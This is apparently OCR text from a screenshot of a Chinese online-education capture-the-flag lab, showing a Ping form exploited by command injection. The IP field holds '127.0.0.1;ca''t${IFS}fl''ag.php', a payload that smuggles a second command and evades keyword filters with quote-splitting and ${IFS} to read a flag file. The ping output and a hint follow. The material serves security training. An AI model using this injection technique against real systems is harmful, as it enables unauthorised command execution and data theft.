 在线教育网
在线教育网
在线教育网
在线教育网
在线教育网
不安全 211.103.180.146:9008/index.php/question/info?type=4&id=80
控制台
Connected (unencrypted) to QEMU (instance-00001ae7)
Send CtrlAltDel
192.168.5.8/SYSTE
http://192.168.5.8/
192.168.5.8/SYSTE
http://192.168.5.8/
http://192.168.5.8/
192.168.5.8/SYSTEM2/?address=127.0.0.1%3Bca''t%24{IFS
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Ping
IP Address:
.0.0.1;ca''t${IFS}fl''ag.php
Submit
您可以输入一个IP地址来测试网络连通性
flag 存放在当前目录下的 flag.php 文件中
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.080 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.080/0.080/0.080/0.000 ms
非常棒，看看当前页面源码